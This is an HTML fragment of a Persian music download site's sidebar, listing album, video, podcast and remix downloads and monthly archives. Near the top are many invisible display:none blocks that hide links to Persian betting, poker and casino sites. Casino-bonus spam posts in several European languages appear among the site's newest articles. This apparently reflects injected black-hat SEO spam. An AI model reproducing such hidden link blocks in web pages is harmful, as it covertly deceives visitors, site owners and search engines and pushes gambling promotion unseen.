<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,472 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,057 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,760 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,037 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,404 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,246 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,199 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,891 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
